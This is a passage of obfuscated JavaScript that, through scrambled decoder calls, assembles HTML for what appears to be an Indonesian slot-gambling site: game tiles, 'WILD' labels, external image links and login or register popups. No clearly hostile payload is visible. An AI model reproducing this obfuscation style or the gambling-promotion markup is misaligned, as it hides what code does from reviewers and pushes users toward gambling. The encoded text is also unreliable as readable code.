(0xdc5,'RD&d')+_0x170da3(0x5fb,'RD&d'))+(_0x170da3(0xca0,'4gG!')+'ss=\x22g'+_0x170da3(0x119f,'IzT]')+_0x170da3(0x950,'2(HZ')+_0x170da3(0x12f5,'RD&d')+_0x170da3(0xa5c,'*et3')+_0x170da3(0xf14,'T63c')+_0x170da3(0xa4b,'97DZ')+_0x170da3(0xbb4,'9H3v')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0xa06,'8NhV')+'\x20\x20\x20\x20<'+_0x170da3(0xf24,'2]JZ')+_0x170da3(0xbbe,'rdwu')+'\x22game'+'-cont'+'ainer'+_0x170da3(0xe4e,'cNLF')+_0x170da3(0x14bf,'cshw')+_0x170da3(0x552,'Bp6x')+_0x170da3(0x1438,'rhOC')+'1\x22>\x0a\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xd9d,'*et3')+'v\x20cla'+_0x170da3(0x2b5,'iAYE')+_0x170da3(0x1384,'rhOC')+'rappe'+_0x170da3(0x4d1,'DOmf')+_0x170da3(0x14cb,'9%wq')+_0x170da3(0x399,'rdwu')+_0x170da3(0x814,'tZfD')+_0x170da3(0xe7b,'CbIz')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x34e,'A7S2')+'ture>'+_0x170da3(0x11d0,'2(HZ')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x133b,'(wlc')+_0x170da3(0x125b,'#Gbr')+'s=\x22wi'+_0x170da3(0x527,'UHfj')+'-labe'+_0x170da3(0xc56,'dZqG')+_0x170da3(0xf7a,'T63c')+_0x170da3(0x2ed,'9H3v')+_0x170da3(0x293,'IzT]')+_0x170da3(0x5c3,'A7S2')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x831,'T63c')+_0x170da3(0x84e,'GlVF')+_0x170da3(0x8cb,'UHfj')+_0x170da3(0x111b,'j!sZ')+'\x22\x20cla'+'ss=\x22k'+'otakn'+'yagam'+'barpa'+'ksa\x22\x20'+_0x170da3(0xd38,'iE$%')+_0x170da3(0xbea,'H)mb')+'0\x22\x20lo'+_0x170da3(0x856,'bCg7')+_0x170da3(0x1e6,'4gG!')+_0x170da3(0x126e,'tZfD')+'c=\x22ht'+_0x170da3(0x497,'(wlc')+_0x170da3(0xf29,'*Iu3')+_0x170da3(0x398,'*Iu3')+'.onli'+'ne/fo'+_0x170da3(0xa0a,'PGU)')+_0x170da3(0xefa,'&CY&')+_0x170da3(0x1114,'Cbs%')+'/mj2.'+_0x170da3(0xac0,'rhOC')+_0x170da3(0xe8b,'dZqG')+'=\x22400'+_0x170da3(0x4bb,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x401,'iAYE')+_0x170da3(0x22a,'A7S2')+'ure>\x0a'+_0x170da3(0xd82,'rdwu')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x859,'dZqG')+_0x170da3(0x463,'PGU)')+'\x20<div'+_0x170da3(0x10b7,'N4*M')+'s=\x22li'+_0x170da3(0x1da,'9H3v')+_0x170da3(0xed4,'Pj7Y')+_0x170da3(0x259,'IzT]')+_0x170da3(0xa82,'Pj7Y')+_0x170da3(0x1369,'Cbs%')+'ecked'+'=\x221\x22>'+_0x170da3(0x72c,'97DZ')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x276,'9H3v')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xa79,'bCg7')+_0x170da3(0xb01,'3bPb')+_0x170da3(0x289,'j!sZ')+_0x170da3(0x978,'cshw')+_0x170da3(0x12f8,'9H3v')+_0x170da3(0xe77,'jPip')+_0x170da3(0xedd,'dZqG')+'\x20cont'+_0x170da3(0xbce,'9H3v')+'Silah'+_0x170da3(0x313,'*et3')+_0x170da3(0xaa4,'9H3v')+_0x170da3(0xcea,'#Gbr')+_0x170da3(0x12b2,'4gG!')+_0x170da3(0xafb,'GlVF')+_0x170da3(0x1165,'9%wq')+_0x170da3(0x97b,'rhOC')+_0x170da3(0x921,'jPip')+_0x170da3(0x1333,'PK[Y')+_0x170da3(0x80e,'4gG!')+'\x20play'+_0x170da3(0x33e,'rhOC')+_0x170da3(0x3c1,'4gG!')+_0x170da3(0x237,'(wlc')+_0x170da3(0x1125,'cshw')+_0x170da3(0x58e,'GlVF')+_0x170da3(0x905,'T63c')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xf49,'PGU)')+_0x170da3(0xd9f,'Bz%(')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1113,'mrXQ')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb93,'UHfj')+_0x170da3(0x773,'rhOC')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x361,'UHfj')+'\x20\x20</d'+_0x170da3(0xf60,'A7S2')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x78d,'rdwu')+'v\x20cla'+_0x170da3(0xefc,'Cbs%')+_0x170da3(0x261,'mrXQ')+_0x170da3(0xedc,'D)YS')+_0x170da3(0x122d,'iE$%')+_0x170da3(0x1271,'H)mb')+'hecke'+_0x170da3(0x686,'V89w')+_0x170da3(0x9f3,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xf08,'Bz%(')+_0x170da3(0xed6,'rhOC')+'jong\x20'+_0x170da3(0xad1,'&CY&')+_0x170da3(0x1419,'(wlc')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0x542,'cshw')+_0x170da3(0x13ec,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20</d'+_0x170da3(0x6dd,'tZfD')+_0x170da3(0x859,'dZqG')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20<'+_0x170da3(0xf30,'4EvI')+_0x170da3(0x8a6,'V89w')+_0x170da3(0xd10,'*12h'))+(_0x170da3(0x6b8,'#Gbr')+'ainer'+_0x170da3(0x114a,'2(HZ')+_0x170da3(0xf8e,'CbIz')+_0x170da3(0x552,'Bp6x')+_0x170da3(0x11de,'PGU)')+_0x170da3(0x1192,'iAYE')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x276,'9H3v')+_0x170da3(0x853,'*et3')+'\x20\x20<di'+_0x170da3(0x2ff,'PGU)')+_0x170da3(0x2b5,'iAYE')+_0x170da3(0xc97,'bCg7')+_0x170da3(0x9b6,'dZqG')+_0x170da3(0x608,'tZfD')+_0x170da3(0x14cb,'9%wq')+_0x170da3(0x10de,'8NhV')+_0x170da3(0x1289,'cNLF')+_0x170da3(0x5e3,'dZqG')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1494,'dZqG')+_0x170da3(0x73f,'PK[Y')+_0x170da3(0x1280,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x895,'m^My')+_0x170da3(0xf42,'*et3')+_0x170da3(0x119b,'jPip')+_0x170da3(0x681,'CbIz')+_0x170da3(0x634,'jPip')+_0x170da3(0x97e,'(wlc')+_0x170da3(0x354,'3bPb')+_0x170da3(0x132a,'dZqG')+'span>'+_0x170da3(0x13b2,'4EvI')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x57c,'*12h')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x1124,'UHfj')+_0x170da3(0x86d,'tZfD')+_0x170da3(0x4f5,'3bPb')+_0x170da3(0x1364,'rhOC')+'\x22\x20cla'+'ss=\x22k'+_0x170da3(0x9f8,'iAYE')+_0x170da3(0x971,'*Iu3')+'barpa'+_0x170da3(0x31e,'DOmf')+'heigh'+_0x170da3(0x964,'mrXQ')+_0x170da3(0x1136,'#Gbr')+'ading'+'=\x22laz'+_0x170da3(0x1475,'#Gbr')+'c=\x22ht'+_0x170da3(0xc95,'A7S2')+_0x170da3(0x455,'2]JZ')+_0x170da3(0x86f,'N4*M')+_0x170da3(0x8b0,'Cbs%')+'ne/fo'+_0x170da3(0x886,'*et3')+_0x170da3(0x5a4,'3bPb')+_0x170da3(0xe6d,'AiuY')+_0x170da3(0x684,'(wlc')+_0x170da3(0x4f7,'(^4v')+_0x170da3(0xdac,'A7S2')+_0x170da3(0xd11,'rdwu')+'th=\x224'+'00\x22>\x0a'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0x9b3,'3bPb')+_0x170da3(0x1066,'2]JZ')+'>\x0a\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xfd4,'*12h')+_0x170da3(0x736,'9%wq')+_0x170da3(0x10ea,'V89w')+_0x170da3(0x4a8,'cshw')+_0x170da3(0x136e,'cshw')+_0x170da3(0x82e,'*Iu3')+_0x170da3(0xa70,'H)mb')+_0x170da3(0x1bf,'2]JZ')+_0x170da3(0x2fc,'rhOC')+_0x170da3(0x1f4,'(^4v')+_0x170da3(0x296,'Pj7Y')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x1ba,'tZfD')+'\x20\x20<a\x20'+'href='+_0x170da3(0x14a4,'H8fS')+_0x170da3(0x1228,'T63c')+_0x170da3(0x368,'qfFu')+'ister'+_0x170da3(0xe47,'4EvI')+_0x170da3(0x97a,'rdwu')+_0x170da3(0xb6f,'iAYE')+':\x27Sil'+'ahkan'+_0x170da3(0x29d,'*Iu3')+_0x170da3(0xd5c,'9H3v')+'lebih'+_0x170da3(0x984,'CbIz')+_0x170da3(0x1411,'mrXQ')+_0x170da3(0xa15,'Pj7Y')+'class'+'=\x22lin'+_0x170da3(0x3f5,'dZqG')+_0x170da3(0x3e8,'V89w')+_0x170da3(0x672,'Bp6x')+_0x170da3(0xd00,'*12h')+_0x170da3(0x869,'UHfj')+_0x170da3(0x42d,'rhOC')+_0x170da3(0x8c4,'#Gbr')+_0x170da3(0xe83,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x683,'(^4v')+_0x170da3(0x7e9,'2(HZ')+_0x170da3(0x5f9,'cshw')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20</'+_0x170da3(0x935,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x453,'H8fS')+_0x170da3(0x133f,'CbIz')+_0x170da3(0x13b2,'4EvI')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x104a,'CbIz')+_0x170da3(0x1468,'H)mb')+'\x0a\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x425,'RD&d')+'div\x20c'+_0x170da3(0x557,'N4*M')+_0x170da3(0x6e9,'cNLF')+_0x170da3(0xae8,'m^My')+'\x22\x20bis'+_0x170da3(0x545,'UHfj')+_0x170da3(0x842,'rhOC')+_0x170da3(0x884,'(^4v')+_0x170da3(0x5d5,'mrXQ')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x939,'2(HZ')+'\x20\x20\x20\x20\x20'+'New\x20N'+'exus\x20'+_0x170da3(0x12f4,'Pj7Y')+'\x20Olym'+_0x170da3(0xc77,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xc8e,'GlVF')+_0x170da3(0x1029,'T63c')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x10fa,'V89w')+'\x20\x20\x20\x20<'+_0x170da3(0xcb7,'4EvI')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xe2c,'Pj7Y')+_0x170da3(0xc0f,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20<di'+_0x170da3(0xb5e,'cshw')+_0x170da3(0xbb3,'rdwu')+_0x170da3(0x287,'qfFu')+'group'+'\x22\x20bis'+_0x170da3(0x88d,'AiuY')+_0x170da3(0x1010,'PK[Y')+'ked=\x22'+_0x170da3(0x844,'4EvI')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x502,'cshw'))+(_0x170da3(0xf30,'4EvI')+_0x170da3(0x557,'N4*M')+_0x170da3(0x244,'97DZ')+_0x170da3(0x13bd,'IzT]')+'ainer'+'\x22\x20bis'+_0x170da3(0xf9e,'IzT]')+_0x170da3(0x396,'UHfj')+_0x170da3(0x393,'2(HZ')+'1\x22>\x0a\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xc26,'m^My')+_0x170da3(0x1ba,'tZfD')+'\x20\x20<di'+_0x170da3(0xb5e,'cshw')+_0x170da3(0xefc,'Cbs%')+_0x170da3(0x1123,'(^4v')+_0x170da3(0x10c0,'N4*M')+'r\x22\x20bi'+'s_ski'+'n_che'+_0x170da3(0xe96,'*12h')+_0x170da3(0xfdf,'jPip')+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d2,'iE$%')+_0x170da3(0x6ae,'UHfj')+_0x170da3(0x6c5,'&CY&')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x318,'iAYE')+'<span'+_0x170da3(0x5fd,'*12h')+'s=\x22wi'+_0x170da3(0x63a,'9%wq')+_0x170da3(0x370,'V89w')+'l\x22>WI'+_0x170da3(0x4d2,'IzT]')+_0x170da3(0x1445,'DOmf')+_0x170da3(0xc15,'UHfj')+_0x170da3(0x6c5,'&CY&')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x859,'dZqG')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3c3,'*12h')+_0x170da3(0x11ef,'2(HZ')+_0x170da3(0x641,'j!sZ')+_0x170da3(0x795,'PK[Y')+_0x170da3(0xc73,'GlVF')+_0x170da3(0xebc,'rdwu')+'otakn'+_0x170da3(0x79d,'rdwu')+'barpa'+_0x170da3(0x945,'j!sZ')+_0x170da3(0x4cc,'#Gbr')+'t=\x2225'+'0\x22\x20lo'+_0x170da3(0x353,'&CY&')+'=\x22laz'+_0x170da3(0x12c7,'V89w')+_0x170da3(0xa39,'H)mb')+_0x170da3(0x486,'iE$%')+_0x170da3(0x14cc,'V89w')+_0x170da3(0x10f8,'*et3')+_0x170da3(0xb35,'rhOC')+_0x170da3(0x104c,'UHfj')+_0x170da3(0x1231,'GlVF')+'er_61'+_0x170da3(0x7b4,'2(HZ')+_0x170da3(0x13d0,'#Gbr')+_0x170da3(0x85a,'V89w')+_0x170da3(0xb16,'4EvI')+_0x170da3(0xbd6,'A7S2')+_0x170da3(0xd2c,'m^My')+_0x170da3(0x2ad,'&CY&')+'\x22400\x22'+_0x170da3(0x5f3,'AiuY')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe2c,'Pj7Y')+_0x170da3(0xab8,'*et3')+_0x170da3(0x1402,'jPip')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x170da3(0xe41,'rdwu')+_0x170da3(0xc04,'*et3')+'k-con'+'taine'+_0x170da3(0x3f6,'4gG!')+_0x170da3(0x1132,'cshw')+_0x170da3(0xe2e,'qfFu')+_0x170da3(0x9c6,'&CY&')+'\x221\x22>\x0a'+_0x170da3(0xa9d,'rhOC')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20<'+_0x170da3(0x125e,'iAYE')+_0x170da3(0xcf3,'CbIz')+_0x170da3(0x3a9,'RD&d')+'ipt:r'+_0x170da3(0xebb,'GlVF')+'erPop'+_0x170da3(0x7e2,'Bz%(')+'conte'+_0x170da3(0x85b,'Pj7Y')+_0x170da3(0xfdd,'qfFu')+_0x170da3(0x96d,'RD&d')+_0x170da3(0x769,'tZfD')+_0x170da3(0xb2f,'m^My')+'ih\x20da'+'hulu.'+_0x170da3(0xfc5,'*Iu3')+_0x170da3(0x13b9,'H8fS')+'ss=\x22l'+'ink_e'+_0x170da3(0xb8b,'GlVF')+_0x170da3(0x1043,'Bp6x')+'now\x22\x20'+_0x170da3(0x8ff,'DOmf')+_0x170da3(0x98c,'H8fS')+_0x170da3(0x1f7,'j!sZ')+'d=\x221\x22'+_0x170da3(0xaee,'2(HZ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xd4b,'4EvI')+_0x170da3(0x12e5,'N4*M')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xc26,'m^My')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x13cd,'2]JZ')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x63b,'9%wq')+_0x170da3(0x1464,'(wlc')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x719,'9H3v')+'v>\x0a\x20\x20'+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2de,'*Iu3')+_0x170da3(0x5fd,'*12h')+_0x170da3(0x10a0,'(wlc')+_0x170da3(0x991,'Bz%(')+_0x170da3(0x434,'D)YS')+_0x170da3(0x11c9,'AiuY')+'in_ch'+'ecked'+_0x170da3(0x29e,'RD&d')+_0x170da3(0x73a,'qfFu')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x57c,'*12h')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xe58,'iE$%')+_0x170da3(0xcc5,'&CY&')+_0x170da3(0x437,'Cbs%')+_0x170da3(0xea0,'8NhV')+_0x170da3(0x5b7,'Pj7Y')+_0x170da3(0x627,'IzT]')+_0x170da3(0x10a6,'A7S2')+'er\x0a\x20\x20'+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x114b,'iE$%')+'v>\x0a\x20\x20'+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x105e,'4gG!')+_0x170da3(0x23f,'9%wq')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xd82,'rdwu')+'<div\x20'+_0x170da3(0xf91,'tZfD')+_0x170da3(0x5f6,'A7S2')+_0x170da3(0xfe2,'3bPb')+_0x170da3(0xc57,'AiuY')+_0x170da3(0x21a,'GlVF')+_0x170da3(0x20d,'rhOC')+_0x170da3(0xb68,'UHfj')+_0x170da3(0x4fd,'GlVF'))+(_0x170da3(0xc30,'Pj7Y')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20<d'+_0x170da3(0x1016,'(^4v')+_0x170da3(0x48d,'PK[Y')+_0x170da3(0xad7,'m^My')+_0x170da3(0x222,'V89w')+_0x170da3(0xe38,'qfFu')+_0x170da3(0x619,'H)mb')+_0x170da3(0x911,'bCg7')+'ecked'+_0x170da3(0x883,'tZfD')+_0x170da3(0x1259,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x361,'UHfj')+_0x170da3(0x804,'2(HZ')+'cture'+_0x170da3(0xb0b,'Bz%(')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x361,'UHfj')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x116a,'(wlc')+_0x170da3(0x1331,'PGU)')+_0x170da3(0xeab,'RD&d')+_0x170da3(0x663,'mrXQ')+'e-lab'+'el\x22>W'+_0x170da3(0xfa9,'cshw')+'E\x20X2<'+_0x170da3(0xafe,'cNLF')+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x860,'3bPb')+_0x170da3(0x116e,'*et3')+'\x22vs20'+_0x170da3(0x344,'Bz%(')+_0x170da3(0x14a0,'9H3v')+'ass=\x22'+_0x170da3(0x1158,'GlVF')+_0x170da3(0x2f1,'DOmf')+'mbarp'+_0x170da3(0x14ce,'&CY&')+_0x170da3(0x22e,'j!sZ')+'ht=\x222'+'50\x22\x20l'+_0x170da3(0x970,'m^My')+_0x170da3(0xdce,'A7S2')+'zy\x22\x20s'+_0x170da3(0x7bd,'N4*M')+_0x170da3(0x7e5,'H)mb')+_0x170da3(0x8d7,'rdwu')+_0x170da3(0x652,'dZqG')+'y.com'+'/uplo'+_0x170da3(0x9f1,'PGU)')+_0x170da3(0x3c5,'H)mb')+_0x170da3(0x7ac,'UHfj')+_0x170da3(0x13f4,'A7S2')+_0x170da3(0xac6,'9H3v')+_0x170da3(0xc69,'N4*M')+_0x170da3(0xd0c,'Bp6x')+'gif\x22\x20'+_0x170da3(0x1487,'jPip')+_0x170da3(0x11c5,'&CY&')+_0x170da3(0x13b8,'Cbs%')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+_0x170da3(0x316,'(wlc')+_0x170da3(0xbd4,'3bPb')+_0x170da3(0x9b4,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xdb9,'N4*M')+'\x20clas'+'s=\x22li'+_0x170da3(0x855,'j!sZ')+_0x170da3(0x997,'*et3')+_0x170da3(0x10a9,'PGU)')+_0x170da3(0x756,'RD&d')+'in_ch'+'ecked'+_0x170da3(0x1126,'m^My')+_0x170da3(0x938,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+'<a\x20hr'+_0x170da3(0x62c,'rdwu')+_0x170da3(0x326,'m^My')+_0x170da3(0x121f,'IzT]')+_0x170da3(0x1400,'Cbs%')+_0x170da3(0x1211,'9H3v')+'pup({'+_0x170da3(0x18a,'RD&d')+'ent:\x27'+_0x170da3(0x3e0,'4EvI')+'kan\x20l'+_0x170da3(0x496,'4EvI')+'terle'+'bih\x20d'+_0x170da3(0xf03,'CbIz')+_0x170da3(0x72e,'CbIz')+';\x22\x20cl'+'ass=\x22'+_0x170da3(0x4b1,'2(HZ')+_0x170da3(0x10b5,'RD&d')+_0x170da3(0x82b,'Cbs%')+_0x170da3(0xb9b,'*12h')+'\x22\x20bis'+'_skin'+_0x170da3(0x596,'3bPb')+_0x170da3(0xd72,'(wlc')+_0x170da3(0x1122,'97DZ')+_0x170da3(0x1451,'9%wq')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x564,'#Gbr')+'IN\x0a\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xdc8,'rhOC')+_0x170da3(0x9f5,'T63c')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xc26,'m^My')+_0x170da3(0x8f0,'(^4v')+_0x170da3(0x118c,'Cbs%')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x318,'iAYE')+_0x170da3(0x1cf,'97DZ')+_0x170da3(0xa30,'dZqG')+_0x170da3(0x683,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x13e8,'cshw')+_0x170da3(0xd3a,'H)mb')+_0x170da3(0x35c,'cshw')+_0x170da3(0xad7,'m^My')+_0x170da3(0xba4,'IzT]')+'\x20bis_'+'skin_'+_0x170da3(0xcbe,'H)mb')+_0x170da3(0x79b,'Cbs%')+'\x22>\x0a\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x101a,'qfFu')+'tes\x20o'+_0x170da3(0x1bb,'iAYE')+_0x170da3(0x12c3,'97DZ')+_0x170da3(0xe98,'V89w')+_0x170da3(0x4de,'8NhV')+_0x170da3(0x1115,'qfFu')+'\x20x100'+_0x170da3(0x414,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x3ac,'mrXQ')+_0x170da3(0x1196,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+'\x20\x20\x20</'+_0x170da3(0xf1c,'V89w')+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0xebf,'iAYE')+'iv>\x0a\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x12ed,'cNLF')+_0x170da3(0x1144,'CbIz')+_0x170da3(0x877,'*12h')+_0x170da3(0xce9,'4EvI')+_0x170da3(0xa76,'cNLF')+_0x170da3(0x1054,'*Iu3')+_0x170da3(0xbe1,'PK[Y')+_0x170da3(0xbc0,'2(HZ')+_0x170da3(0xc64,'#Gbr')+_0x170da3(0xeee,'m^My')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20<d'+_0x170da3(0x1c5,'97DZ'))+(_0x170da3(0xa0c,'Bp6x')+'game-'+'conta'+_0x170da3(0xf3f,'m^My')+_0x170da3(0xa68,'cNLF')+_0x170da3(0x1335,'jPip')+_0x170da3(0x77b,'V89w')+'ed=\x221'+_0x170da3(0x412,'CbIz')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xcab,'2(HZ')+_0x170da3(0xae2,'tZfD')+_0x170da3(0xf6a,'V89w')+_0x170da3(0xc0d,'DOmf')+_0x170da3(0x9cb,'*12h')+'\x22\x20bis'+'_skin'+'_chec'+_0x170da3(0x105d,'cNLF')+_0x170da3(0x1374,'UHfj')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x52e,'jPip')+_0x170da3(0x10ca,'H)mb')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x853,'*et3')+_0x170da3(0xcd4,'H)mb')+_0x170da3(0x67b,'H)mb')+_0x170da3(0x107e,'V89w')+_0x170da3(0x995,'iE$%')+_0x170da3(0x71f,'T63c')+_0x170da3(0x2bd,'m^My')+_0x170da3(0x10ba,'4EvI')+_0x170da3(0xf5c,'T63c')+_0x170da3(0x575,'PK[Y')+'pan>\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc1d,'*Iu3')+_0x170da3(0x10b0,'j!sZ')+_0x170da3(0xafa,'AiuY')+'s20ga'+'corx\x22'+'\x20clas'+'s=\x22ko'+_0x170da3(0x1097,'qfFu')+_0x170da3(0x395,'8NhV')+'arpak'+_0x170da3(0x12a2,'2]JZ')+_0x170da3(0x1375,'rhOC')+'=\x22250'+_0x170da3(0x11cc,'3bPb')+_0x170da3(0x476,'cNLF')+_0x170da3(0xd35,'3bPb')+'\x22\x20src'+_0x170da3(0x958,'rhOC')+_0x170da3(0xb7e,'j